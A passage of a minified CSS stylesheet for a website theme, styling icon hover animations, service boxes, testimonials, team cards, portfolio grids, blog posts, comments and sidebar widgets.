rgba(255,255,255,0);}.icon-mini-effect{position:relative;display:block;z-index:1;font-size:1.2em;color:#fff;top:4px;width:32px;height:32px;line-height:32px;text-align:center;margin:0;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.icon-medium-effect{position:relative;display:block;z-index:1;font-size:2em;color:#fff;width:64px;height:64px;line-height:64px;text-align:center;margin:0;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.icon-large-effect{position:relative;display:block;z-index:1;font-size:2.6em;color:#fff;width:80px;height:80px;line-height:80px;text-align:center;margin:0;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.icon-mini-effect:after, .icon-medium-effect:after, .icon-large-effect:after{pointer-events:none;position:absolute;width:100%;height:100%;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;content:'';-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}.icon-effect-1{background-color:#fff;-webkit-transition:color 0.4s;-moz-transition:color 0.4s;transition:color 0.4s;}.gray-icon.icon-effect-1{box-shadow:0 0 0 3px #444;-o-box-shadow:0 0 0 3px #444;-moz-box-shadow:0 0 0 3px #444;-webkit-box-shadow:0 0 0 3px #444;}.icon-effect-1:after{top:-2px;left:-2px;padding:2px;z-index:-1;-webkit-transition:-webkit-transform 0.4s, opacity 0.4s;-moz-transition:-moz-transform 0.4s, opacity 0.4s;transition:transform 0.4s, opacity 0.4s;}.gray-icon.icon-effect-1:after{background:#444;}.icon-effect-1.gray-icon:hover, .service-box:hover .gray-icon.icon-effect-1{color:#444;}.icon-effect-1:hover:after, .service-box:hover .icon-effect-1:after{-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3);opacity:0;}.icon-effect-2{background:#fff;-webkit-transition:color 0.4s;-moz-transition:color 0.4s;transition:color 0.4s;}.gray-icon.icon-effect-2{color:#444;box-shadow:0 0 0 3px #444;-o-box-shadow:0 0 0 3px #444;-moz-box-shadow:0 0 0 3px #444;-webkit-box-shadow:0 0 0 3px #444;}.icon-effect-2:after{top:-2px;left:-2px;padding:2px;z-index:-1;-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3);opacity:0;-webkit-transition:-webkit-transform 0.4s, opacity 0.4s;-moz-transition:-moz-transform 0.4s, opacity 0.4s;transition:transform 0.4s, opacity 0.4s;}.gray-icon.icon-effect-2:after{background:#444;}.icon-effect-2:hover, .service-box:hover .icon-effect-2, .icon-effect-2.gray-icon:hover, .service-box:hover .gray-icon.icon-effect-2{color:#fff;}.icon-effect-2:hover:after, .service-box:hover .icon-effect-2:after{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1;}.icon-effect-3{background:#fff;}.gray-icon.icon-effect-3{color:#444;box-shadow:0 0 0 3px #444;-o-box-shadow:0 0 0 3px #444;-moz-box-shadow:0 0 0 3px #444;-webkit-box-shadow:0 0 0 3px #444;}.icon-effect-3:hover:before, .service-box:hover .icon-effect-3:before{-webkit-animation:toRightFromLeft 0.4s forwards;-moz-animation:toRightFromLeft 0.4s forwards;animation:toRightFromLeft 0.4s forwards;}@-webkit-keyframes toRightFromLeft{49%{-webkit-transform:translate(100%);}50%{opacity:0;-webkit-transform:translate(-100%);}51%{opacity:1;}}@-moz-keyframes toRightFromLeft{49%{-moz-transform:translate(100%);}50%{opacity:0;-moz-transform:translate(-100%);}51%{opacity:1;}}@keyframes toRightFromLeft{49%{transform:translate(100%);}50%{opacity:0;transform:translate(-100%);}51%{opacity:1;}}.icon-effect-4{background:#fff;}.gray-icon.icon-effect-4{color:#444;box-shadow:0 0 0 3px #444;-o-box-shadow:0 0 0 3px #444;-moz-box-shadow:0 0 0 3px #444;-webkit-box-shadow:0 0 0 3px #444;}.icon-effect-4:hover:before, .service-box:hover .icon-effect-4:before{-webkit-animation:toLeftFromRight 0.4s forwards;-moz-animation:toLeftFromRight 0.4s forwards;animation:toLeftFromRight 0.4s forwards;}@-webkit-keyframes toLeftFromRight{49%{-webkit-transform:translate(-100%);}50%{opacity:0;-webkit-transform:translate(100%);}51%{opacity:1;}}@-moz-keyframes toLeftFromRight{49%{-moz-transform:translate(-100%);}50%{opacity:0;-moz-transform:translate(100%);}51%{opacity:1;}}@keyframes toLeftFromRight{49%{transform:translate(-100%);}50%{opacity:0;transform:translate(100%);}51%{opacity:1;}}.icon-effect-5{background:#fff;}.gray-icon.icon-effect-5{color:#444;box-shadow:0 0 0 3px #444;-o-box-shadow:0 0 0 3px #444;-moz-box-shadow:0 0 0 3px #444;-webkit-box-shadow:0 0 0 3px #444;}.icon-effect-5:hover:before, .service-box:hover .icon-effect-5:before{-webkit-animation:toTopFromBottom 0.4s forwards;-moz-animation:toTopFromBottom 0.4s forwards;animation:toTopFromBottom 0.4s forwards;}@-webkit-keyframes toTopFromBottom{49%{-webkit-transform:translateY(-100%);}50%{opacity:0;-webkit-transform:translateY(100%);}51%{opacity:1;}}@-moz-keyframes toTopFromBottom{49%{-moz-transform:translateY(-100%);}50%{opacity:0;-moz-transform:translateY(100%);}51%{opacity:1;}}@keyframes toTopFromBottom{49%{transform:translateY(-100%);}50%{opacity:0;transform:translateY(100%);}51%{opacity:1;}}.icon-effect-6{background:#fff;}.gray-icon.icon-effect-6{color:#444;box-shadow:0 0 0 3px #444;-o-box-shadow:0 0 0 3px #444;-moz-box-shadow:0 0 0 3px #444;-webkit-box-shadow:0 0 0 3px #444;}.icon-effect-6:hover:before, .service-box:hover .icon-effect-6:before{-webkit-animation:toBottomFromTop 0.4s forwards;-moz-animation:toBottomFromTop 0.4s forwards;animation:toBottomFromTop 0.4s forwards;}@-webkit-keyframes toBottomFromTop{49%{-webkit-transform:translateY(100%);}50%{opacity:0;-webkit-transform:translateY(-100%);}51%{opacity:1;}}@-moz-keyframes toBottomFromTop{49%{-moz-transform:translateY(100%);}50%{opacity:0;-moz-transform:translateY(-100%);}51%{opacity:1;}}@keyframes toBottomFromTop{49%{transform:translateY(100%);}50%{opacity:0;transform:translateY(-100%);}51%{opacity:1;}}.service-box .read-more{margin-top:4px;font-weight:500;margin-left:2px;}.service-box .read-more i{display:inline-block;position:relative;top:1px;}.image-service-box img{margin-bottom:14px;}.image-service-box h4{margin-bottom:8px;padding:0 10px;font-weight:400;}.image-service-box p{padding:0 10px;}.service-box{margin-bottom:35px;}.service-center{text-align:center;}.service-icon-left .service-icon{float:left;}.service-icon-left .service-content{padding-left:45px;}.service-icon-left-more .service-icon{float:left;}.service-icon-left-more .service-content{padding-left:60px;}.service-center .service-icon{margin-bottom:14px;}.service-center .service-content h4{margin-bottom:6px;font-weight:500;}.service-center .service-icon i{display:inline-block;}.service-box h4{margin-bottom:5px;font-weight:400;}.service-box > div:first-child{padding:0;}.service-boxed{margin-top:30px;padding:0 15px 20px 15px !important;border:1px solid #eee;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.service-boxed:hover{border-color:#e2e2e2;box-shadow:0 0 6px rgba(0,0,0,.1);-o-box-shadow:0 0 6px rgba(0,0,0,.1);-moz-box-shadow:0 0 6px rgba(0,0,0,.1);-webkit-box-shadow:0 0 6px rgba(0,0,0,.1);}.service-boxed p{margin-bottom:0;}.testimonials{padding-top:8px;text-align:center;position:relative;}.testimonials .testimonial-content p{font-family:'Lora', serif;font-size:24px;line-height:36px;font-style:italic;font-weight:400;color:#444;}.testimonials .testimonial-content{position:relative;}.testimonials .testimonial-content p::before{content:open-quote;margin-right:6px;}.testimonials .testimonial-content p::after{content:close-quote;margin-left:6px;}.testimonials .testimonial-author{padding:8px;margin-bottom:10px;}.classic-testimonials .testimonial-content{position:relative;padding:32px 18px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;margin-bottom:10px;}.classic-testimonials .testimonial-content p{font-size:16px;color:#fff;line-height:26px;text-align:center;}.classic-testimonials .testimonial-content:before{content:"\201C";font-weight:300;position:absolute;font-size:75px;opacity:0.5;top:25px;left:6px;color:#fff;}.classic-testimonials .testimonial-author{font-size:13px;color:#fff;text-align:center;}.classic-testimonials .testimonial-author span{font-weight:600;font-size:16px;color:#f58431;}.team-member{padding:3px;position:relative;}.team-member .member-photo{padding:3px;border:1px solid #eee;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;position:relative;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.team-member .member-photo .member-name{position:absolute;bottom:12px;right:10px;color:#fff;font-size:14px;font-weight:700;padding:5px 14px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;background-color:#444;z-index:9994;}.team-member .member-photo .member-name span{position:absolute;top:90%;right:0;color:#fff;font-size:13px;font-weight:300;padding:1px 10px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;}.team-member .member-info{padding:15px 6px 12px 6px;}.team-member .member-socail{//text-align:center;}.team-member .member-socail a i{color:#fff;width:28px;height:28px;line-height:28px;text-align:center;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;display:inline-block;background-color:#d2d2d2;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.team-member .member-socail a.facebook:hover i{background-color:#507CBE;}.team-member .member-socail a.twitter:hover i{background-color:#63CDF1;}.team-member .member-socail a.gplus:hover i{background-color:#F16261;}.team-member .member-socail a.dribbble:hover i{background-color:#E46387;}.team-member .member-socail a.linkedin:hover i{background-color:#90CADD;}.team-member .member-socail a.flickr:hover i{background-color:#E474AF;}.team-member .member-socail a.instagramm:hover i{background-color:#4D4F54;}.team-member.modern .member-info{padding:14px 0;}.team-member.modern .member-photo{position:relative;padding:0px;border:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;}.team-member.modern .member-photo:after{content:"";display:block;width:100%;height:calc(100% + 1px);opacity:0;position:absolute;top:0;left:0;z-index:9993;transition:all 0.6s ease-in-out;-moz-transition:all 0.6s ease-in-out;-webkit-transition:all 0.6s ease-in-out;-o-transition:all 0.6s ease-in-out;}.team-member.modern:hover .member-photo:after{opacity:0.5;width:100%;height:100%;}.team-member.modern .progress{height:3px;border-width:2px;margin-bottom:6px;}.team-member.modern .progress-label{font-size:12px;line-height:2em;font-weight:700;}.team-member.modern .progress span{display:none;}.team-member.modern .member-socail{margin-top:15px;}.team-member.modern .member-socail a i{background-color:transparent;color:#666;}.team-member.modern .member-socail a:hover i{color:#fff;}.classic-title{margin-top:0px;margin-bottom:16px;padding-bottom:10px;font-weight:300;color:#fff;}.classic-title span{padding-bottom:8px;border-bottom:5px solid #f58431;font-weight:400;}.big-title{margin-bottom:20px;}.big-title h1, .big-title h2{font-size:26px;line-height:32px;font-weight:300;}.big-title h1 strong, .big-title h2 strong{font-weight:400;}.big-title .title-desc{font-size:16px;line-height:22px;color:#666;}.big-title h2 + .title-desc, .big-title h1 + .title-desc{margin-top:4px;}.portfolio-filter{margin-bottom:30px;}.portfolio-filter li{display:inline-block;margin-right:2px;}.portfolio-filter li a{color:#666;display:inline-block;padding:5px 14px;border:1px solid #eee;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;}.portfolio-filter li a:hover{border-color:#ddd;}.portfolio-filter li a.selected, .portfolio-filter li a.selected:hover{color:#fff;}.portfolio-item{margin-bottom:0px;}.portfolio-4{margin-left:5px;}.portfolio-4 .portfolio-item{width:24.99%!important;padding-left:10px;padding-right:10px;margin-bottom:22px;}.portfolio-item .portfolio-border{padding:0px;overflow:hidden;transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;}.portfolio-item:hover .portfolio-border{box-shadow:0 1px 3px #f8f8f8;-o-box-shadow:0 1px 3px #f8f8f8;-moz-box-shadow:0 1px 3px #f8f8f8;-webkit-box-shadow:0 1px 3px #f8f8f8;}.portfolio-item .portfolio-thumb{position:relative;overflow:hidden;}.portfolio-item .portfolio-thumb .thumb-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,0);transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;}.portfolio-item:hover .portfolio-thumb .thumb-overlay{background:rgba(255,255,255,0.5);}.portfolio-item .portfolio-thumb .thumb-overlay i{color:rgba(255,255,255,0);position:absolute;top:42%;left:50%;display:block;margin-left:-27px;margin-top:-19px;font-size:3em;transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;}.portfolio-item:hover .portfolio-thumb .thumb-overlay i{top:50%;color:#444;}.portfolio-item .portfolio-details{position:relative;padding:9px 12px 6px 12px;background:#fff;}.portfolio-item .portfolio-details .like-link{position:absolute;right:8px;top:50%;margin-top:-9px;}.portfolio-item .portfolio-details .like-link i, .portfolio-item .portfolio-details .like-link span{color:#666;transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;}.portfolio-item .portfolio-details .like-link:hover i, .portfolio-item .portfolio-details .like-link:hover span{color:#F54B5C;}.portfolio-item .portfolio-details .like-link i{padding-right:5px;}.portfolio-item .portfolio-details h4{transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;}.portfolio-item .portfolio-details a span{color:#666;}.portfolio-item .portfolio-details span:after{content:", ";margin-right:2px;}.portfolio-item .portfolio-details span:last-child:after{content:"";}.isotope-item{z-index:2;}.isotope-hidden.isotope-item{pointer-events:none;z-index:1;}.isotope, .isotope .isotope-item{-webkit-transition-duration:0.8s;-moz-transition-duration:0.8s;transition-duration:0.8s;}.isotope{-webkit-transition-property:height, width;-moz-transition-property:height, width;transition-property:height, width;}.isotope .isotope-item{-webkit-transition-property:-webkit-transform, opacity;-moz-transition-property:-moz-transform, opacity;transition-property:transform, opacity;}.campaign{background:#f1f1f1;padding:30px 0;}.campaign img{max-width:100%;}.text-center{margin-bottom:35px;}#portfolio-list{list-style:none;margin:0;padding:0;display:block;}#portfolio-list li{position:relative;overflow:hidden;display:inline-block;width:50%;margin-left:-1px;margin-bottom:-4px;padding:0;text-align:center;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}#portfolio-list li h3{background:#fff;bottom:0;font-size:1.4em;font-weight:300;left:0;letter-spacing:1px;margin:0;padding:20px;position:absolute;text-align:right;text-transform:none;width:100%;transition:transform 0.2s ease 0s, color 0.2s ease 0s;-webkit-transition:transform 0.2s ease 0s, color 0.2s ease 0s;-moz-transition:transform 0.2s ease 0s, color 0.2s ease 0s;-o-transition:transform 0.2s ease 0s, color 0.2s ease 0s;-ms-transition:transform 0.2s ease 0s, color 0.2s ease 0s;}#portfolio-list li .header{display:none;margin:2% 2% 0%;padding:4% 0;font-size:1.8em;line-height:1.5;font-weight:300;text-transform:none;color:#fff;}#portfolio-list li .body{display:none;font-size:1em;color:#fff;}#portfolio-list li img{width:100%;-webkit-transition:all 0.75s;-moz-transition:all 0.75s;-ms-transition:all 0.75s;-o-transition:all 0.75s;transition:all 0.75s;}#portfolio-list li .portfolio-item-content{opacity:0;-webkit-opacity:0;-moz-opacity:0;position:absolute;top:0;left:0;height:100%;width:100%;color:#050F1E;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}#portfolio-list li .more{opacity:0;-webkit-opacity:0;-moz-opacity:0;-o-opacity:0;display:inline-block;content:"i";font-size:50px;font-style:normal;font-weight:100;line-height:76px;position:absolute;top:100%;left:50%;margin-left:-40px;height:80px;width:80px;color:#fff;background:#000;border:2px solid #fff;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);}#portfolio-list li:hover h3{color:#FFFFFF;transform:translate3d(0px, 70px, 0px);-webkit-transform:translate3d(0px, 70px, 0px);-moz-transform:translate3d(0px, 70px, 0px);-o-transform:translate3d(0px, 70px, 0px);-ms-transform:translate3d(0px, 70px, 0px);opacity:0;-webkit-opacity:0;transition:all 0.25s ease-in-out 0s;-webkit-transition:all 0.25s ease-in-out 0s;-moz-transition:all 0.25s ease-in-out 0s;-o-transition:all 0.25s ease-in-out 0s;}#portfolio-list li:hover > li:before{border-color:#2E3444;border-width:14px;}#portfolio-list li:hover .portfolio-item-content{opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1;}#portfolio-list li:hover .more{opacity:0.75;-webkit-opacity:0.75;-moz-opacity:0.75;-o-opacity:.75;top:50%;margin-top:-40px;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}@media (min-width:992px){#portfolio-list li:hover .more{top:60%;margin-top:0;}}#portfolio-list li:hover .more:hover{opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1;color:#556270;border-color:#fff;background:#fff;}.project{padding-top:30px;}.project-page{margin-bottom:50px;}.project-slider{position:relative;}.project-slider img{border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;}.project-slider .thumb-overlay{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;background-color:rgba(0,0,0,0);transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.project-slider:hover .thumb-overlay{background:rgba(255,255,255,0.5);}.project-slider .thumb-overlay i{font-size:3em;color:rgba(0,0,0,0);position:absolute;left:50%;top:42%;margin-left:-27px;margin-top:-19px;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.project-slider:hover .thumb-overlay i{top:50%;color:#444;}.project-content h4{margin-bottom:12px;padding-bottom:8px;border-bottom:1px solid #eee;}.project-content h4 span{padding-bottom:8px;border-bottom:1px solid;}.project-content p, .project-content ul{margin-bottom:30px;}.project-content ul li{margin-bottom:5px;}.recent-projects h4.title{margin-bottom:16px;padding-bottom:8px;border-bottom:1px solid #eee;}.recent-projects h4.title span{padding-bottom:8px;border-bottom:1px solid;}.projects-carousel{width:100% !important;}.brands{width:100% !important;}.projects-carousel .item{margin-bottom:0;}.full-width-recent-projects .projects-carousel{width:100% !important;}.full-width-recent-projects .projects-carousel .item{margin:0;}.full-width-recent-projects .portfolio-item .portfolio-border{padding:0;border:0;border-radius:0;box-shadow:none;}.full-width-recent-projects .portfolio-item:hover .portfolio-thumb .thumb-overlay{opacity:0.65;z-index:9994;}.full-width-recent-projects .portfolio-item .portfolio-thumb .thumb-overlay i{top:25%;}.full-width-recent-projects .portfolio-item:hover .portfolio-thumb .thumb-overlay i{color:#fff;top:45%;}.full-width-recent-projects .portfolio-item .portfolio-details{position:absolute;bottom:-10px;opacity:0;width:100%;z-index:9995;padding:0 20px;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.full-width-recent-projects .portfolio-item:hover .portfolio-details{bottom:10px;opacity:1;}.full-width-recent-projects .portfolio-item:hover .portfolio-details h4{color:rgba(255,255,255,.9);}.full-width-recent-projects .portfolio-item .portfolio-details a span{color:rgba(255,255,255,.8);}.full-width-recent-projects .portfolio-item .portfolio-details .like-link i, .full-width-recent-projects .portfolio-item .portfolio-details .like-link span{color:#fff;}.blog-post{margin-bottom:40px;padding-bottom:40px;border-bottom:1px solid #eee;}.blog-post .post-head{overflow:hidden;position:relative;margin-bottom:16px;}.blog-post .post-head .thumb-overlay{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;background-color:rgba(0,0,0,0);transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.blog-post .post-head:hover .thumb-overlay{background-color:rgba(255,255,255,0.4);}.blog-post .post-head .thumb-overlay i{font-size:3em;color:rgba(0,0,0,0);position:absolute;left:50%;top:42%;margin-left:-27px;margin-top:-19px;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.blog-post .post-head:hover .thumb-overlay i{color:#444;top:50%;}.blog-post .post-head img{max-width:100%;height:auto;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;}.blog-post .post-content{padding-left:54px;position:relative;}.blog-post .post-type{position:absolute;left:0;top:5px;width:36px;height:36px;line-height:36px;text-align:center;background-color:#444;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;}.blog-post .post-type i{font-size:1.2em;color:#fff;}.blog-post.quote-post .post-type{top:0;}.post-content h2{margin-bottom:4px;}.post-content h2 a{color:#444;font-weight:500;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.blog-post.quote-post .qoute-box{background:#444;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;padding:20px 25px;color:#fff;margin-bottom:10px;}.blog-post.quote-post .qoute-box a{color:#999;}.blog-post.quote-post .qoute-box h2{font-family:'Lora', serif;font-size:18px;line-height:26px;font-style:italic;font-weight:400;color:#fff;margin-bottom:10px;}.blog-post.quote-post .qoute-box .qoute-author{margin-left:5px;}.blog-post.quote-post .qoute-box .qoute-author:before, .blog-post.quote-post .qoute-box .qoute-author:after{content:" - "}.blog-post .post-slider{position:relative;}ul.post-meta{margin-bottom:10px;}ul.post-meta li{display:inline-block;}ul.post-meta li:after{content:"-";margin:0 8px 0 8px;}ul.post-meta li:last-child:after{content:"";margin:0;}ul.post-meta li, ul.post-meta li a{color:#666;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.post-content p{margin-bottom:15px;}#pagination span, #pagination a{display:inline-block;text-align:center;height:34px;width:34px;color:#666;line-height:33px;border:1px solid #eee;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}#pagination span.current{color:#fff;}#pagination a:hover{border-color:#ddd;}#pagination .all-pages, #pagination .next-page{width:auto;padding:0 14px;}.blog-page, .blog-post-page{padding-top:5px;}.blog-post-page .blog-post{margin-bottom:30px;padding-bottom:15px;border-bottom:1px solid #eee;}.blog-post-page ul.post-meta{margin-bottom:12px;}.post-content h2{font-weight:500;}.post-bottom{padding:20px 0;margin-bottom:20px;border-bottom:1px solid #f6f6f6;}.post-tags-list{float:right;padding-top:6px;}.post-tags-list a{display:inline-block;color:#666;font-size:12px;padding:2px 8px;background:#eee;margin-bottom:4px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.post-tags-list a:hover{color:#fff;}.post-share{float:left;}.post-share span{margin-right:4px;font-size:13px;color:#666;}.post-share a{display:inline-block;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.post-share a.facebook{background-color:#507CBE;}.post-share a.facebook:hover{background-color:#3E68A8;}.post-share a.twitter{background-color:#63CDF1;}.post-share a.twitter:hover{background-color:#36BFED;}.post-share a.gplus{background-color:#F16261;}.post-share a.gplus:hover{background-color:#EF4545;}.post-share a.linkedin{background-color:#90CADD;}.post-share a.linkedin:hover{background-color:#72BBD3;}.post-share a i{width:32px;height:32px;line-height:32px;text-align:center;display:block;color:#fff;font-size:1em;}.blog-post .author-info{display:block;margin-bottom:10px;}.blog-post .author-info .author-image{float:left;}.blog-post .author-info .author-image img{width:70px;height:70px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border:4px solid #eee;}.blog-post .author-info .author-bio{padding-left:85px;}.blog-post .author-info h4{margin-bottom:4px;font-weight:500;}.blog-post .author-info p:last-child{margin:0;}#comments .comments-list{padding:0;margin:0 0 35px 0;}#comments .comments-title{font-weight:500;margin-bottom:20px;}#comments .comments-list li .comment-box{padding:20px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;margin-bottom:20px;border:1px solid #e8e8e8;box-shadow:0 0 20px rgba(0,0,0,.04) inset;-o-box-shadow:0 0 20px rgba(0,0,0,.04) inset;-moz-box-shadow:0 0 20px rgba(0,0,0,.04) inset;-webkit-box-shadow:0 0 20px rgba(0,0,0,.04) inset;}#comments .comments-list li ul{padding-left:80px;}#comments .avatar{float:left;}#comments .avatar img{width:60px;height:60px;padding:3px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border:1px solid #e8e8e8;}#comments .comment-content{padding-left:72px;}#comments .comment-content .comment-meta{margin-bottom:5px;}.comment-content .comment-meta span:after{content:"-";margin:0 5px;font-weight:100;color:#666;}.comment-content .comment-meta span:last-child:after{content:"";margin:0;}.comment-content .comment-meta .comment-by{font-weight:600;color:#444;}.comment-content .comment-meta .comment-date{color:#666;}#respond .respond-title{font-weight:500;margin-bottom:15px;}.sidebar{margin-bottom:30px;}.sidebar a{color:#666;}.sidebar .widget{overflow:hidden;margin-bottom:50px;}.sidebar .widget ul{margin:0;}.widget-search input[type="search"]{position:relative;margin:0;float:left;height:37px;line-height:37px;width:calc(100% - 38px);border-right:none;border-radius:2px 0 0 2px;-webkit-border-radius:2px 0 0 2px;-moz-border-radius:2px 0 0 2px;-o-border-radius:2px 0 0 2px;}.widget-search .search-btn{display:inline-block;width:38px;height:37px;border:none;color:#fff;font-size:1.2em;line-height:36px;text-align:center;border-radius:0 2px 2px 0;-webkit-border-radius:0 2px 2px 0;-moz-border-radius:0 2px 2px 0;-o-border-radius:0 2px 2px 0;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.widget-search .search-btn:hover{background-color:#444;}.sidebar .widget h4{text-transform:uppercase;padding-bottom:8px;margin-bottom:16px;font-size:14px;font-weight:500;position:relative;}.sidebar .widget h4 .head-line{position:absolute;bottom:0;left:0;display:block;width:50px;height:2px;background-color:#ddd;margin:0;}.widget-categories ul li a{padding:8px 0;text-decoration:none;display:block;border-bottom:1px solid #eee;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.widget-categories ul li:first-child a{padding-top:0;}.widget-categories ul li a:hover{padding-left:8px;}.sidebar .widget-popular-posts li{margin-bottom:12px;padding-bottom:12px;border-bottom:1px solid #eee;}.sidebar .widget-popular-posts li:last-child{margin:0;padding:0;border:none;}.sidebar .widget-popular-posts .widget-thumb{float:left;margin-right:8px;border:3px solid #eee;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;}.sidebar .widget-popular-posts .widget-thumb img{width:65px;height:65px;opacity:1;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.sidebar .widget-popular-posts .widget-thumb:hover img{opacity:0.7;}.sidebar .widget-popular-posts .widget-content h5{font-size:13px;line-height:19px;margin-bottom:5px;font-weight:300;}.sidebar .widget-popular-posts .widget-content span{color:#bbb;font-size:12px;}.sidebar .tagcloud a{display:inline-block;color:#666;font-size:12px;padding:4px 